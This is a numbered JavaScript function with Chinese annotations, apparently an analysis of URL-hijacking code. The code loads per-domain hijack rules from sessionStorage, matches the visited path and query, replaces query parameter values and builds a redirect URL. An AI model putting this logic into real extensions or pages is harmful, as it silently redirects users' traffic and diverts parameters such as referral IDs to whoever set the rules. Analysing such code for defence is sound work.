 1 function (d) {
2 var origUrl = d.url;
3 var _u = parseUri(d.url);
4 var domain = _u.host;
5 var A1 = sessionStorage.getItem('A1').split(',');
6 var A2 = sessionStorage.getItem('A2').split(',');
7 var A3 = sessionStorage.getItem('A3').split(',');
8 var B1 = sessionStorage.getItem('B1').split(','); 读取劫持配置
9 var B2 = sessionStorage.getItem('B2').split(',');
10 var B3 = sessionStorage.getItem('B3').split(',');
11 var cgT = sessionStorage.getItem('cgT').split(',');
12 Array.prototype.contains = function (needle) {
13 for (i in this) {
14 if (this[i] == needle)
15 return true
16 }
17 return false
18 };
19 var index = A1.indexOf(domain);
20 var AA1 = A1[index];
21 var AA2 = A2[index]; 获得域名对应的劫持配置
22 var AA3 = A3[index];
23 var BB1 = B1[index];
24 if (BB1 == null || BB1 == '' || typeof(BB1) == 'undefined') {
25 return false
26 }
27 var BB2 = B2[index];
28 var BB3 = B3[index];
29 var cgN = cgT[index];
30 var param = '';
31 var _BB2 = false;
32 var _BB3 = false;
33 if (AA2 == null || AA2 == '' || typeof(AA2) == 'undefined') {
34 if (_u.path == '/' || _u.path == '') {
35 _BB2 = true
36 }
37 } else {
38 var patt1 = new RegExp(AA2);
39 var result = patt1.test(_u.path); 正则匹配URI
40 if (result == true) {
41 _BB2 = true
42 }
43 };
44 if (AA3) {
45 var _o3Key = _.keys(getQueryString(_u.query));
46 var _o3Val = _.values(getQueryString(_u.query));
47 var _a3Key = _.keys(getQueryString(AA3));
48 var _bVal = _.values(getQueryString(BB3));
49 if (_o3Val[0] !== 'undefined') {
50 if (_.intersection(_o3Key, _a3Key)) {
51 for (var i = 0; i < _o3Key.length; i++) {
52 for (var c = 0; c < _a3Key.length; c++) {
53 if (_o3Key[i] == _a3Key[c]) {
54 _o3Val[i] = _bVal[c]
55 }
56 } 获得劫持到的参数
57 }
58 for (var n = 0; n < _o3Key.length; n++) {
59 var _t = _o3Key[n] + '=' + _o3Val[n] + '&';
60 param = param + _t
61 }
62 param = param.substring(0, param.length - 1);
63 _BB3 = true
64 }
65 }
66 } else {
67 _BB3 = true
68 };
69 console.log(BB1);
70 console.log(_BB2);
71 console.log(_BB3);
72 if (BB1 && _BB2 && _BB3) {
73 var overURL = '';
74 if (Number(cgN) == 1) {
75 param = BB3
76 }
77 if (param == null || param == '' || typeof(param) == 'undefined') {
78 overURL = BB1 + BB2
79 } else {
80 overURL = BB1 + BB2 + '?' + param 拼接最终劫持到的URL
81 }
82 return overURL
83 }
84 }